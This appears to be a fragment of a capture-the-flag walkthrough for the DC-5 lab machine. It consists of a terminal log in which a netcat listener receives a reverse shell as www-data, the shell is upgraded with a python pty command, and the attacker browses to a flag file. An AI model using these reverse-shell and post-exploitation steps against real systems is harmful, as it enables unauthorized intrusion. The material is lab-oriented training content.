 (kali㉿m3n0sd0n4ld)-[~/Documents/DC5]
$ sudo rlwrap nc -nvlp 443
[sudo] password for kali:
listening on [any] 443 ...
connect to [192.168.49.204] from (UNKNOWN) [192.168.204.26]
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python3 -c "import pyt; pty.spawn('/bin/bash')"
/bin/sh: 2: python3: not found
$ python -c "import pyt; pty.spawn('/bin/bash')"
Traceback (most recent call last):
  File "<string>", line 1, in <module>
ImportError: No module named pyt
$ python -c "import pty; pty.spawn('/bin/bash')"
www-data@dc-5:~/html$ export TERM=xterm
export TERM=xterm
www-data@dc-5:~/html$ export SHELL=bash
export SHELL=bash
www-data@dc-5:~/html$ ls -lna
ls -lna
total 60
drwxr-xr-x 4 0 0 4096 Apr 20  2019 .
drwxr-xr-x 3 0 0 4096 Apr 19  2019 ..
-rw-r--r-- 1 0 0 4292 Apr 20  2019 about-us.php
-rw-r--r-- 1 0 0 4282 Apr 20  2019 contact.php
drwxr-xr-x 2 0 0 4096 Apr 20  2019 css
-rw-r--r-- 1 0 0 5645 Apr 20  2019 faq.php
-rw-r--r-- 1 0 0  218 Apr 20  2019 footer.php
drwxr-xr-x 2 0 0 4096 Apr 20  2019 images
-rw-r--r-- 1 0 0 4025 Apr 20  2019 index.php
-rw-r--r-- 1 0 0 4100 Apr 20  2019 solutions.php
-rw-r--r-- 1 0 0 1012 Apr 20  2019 thankyou.php
www-data@dc-5:~/html$ cd /home/
cd /home/
www-data@dc-5:/home$ ls
ls
dc
www-data@dc-5:/home$ cd dc
cd dc
www-data@dc-5:/home/dc$ ls
ls
local.txt
www-data@dc-5:/home/dc$ cat local.txt
cat local.txt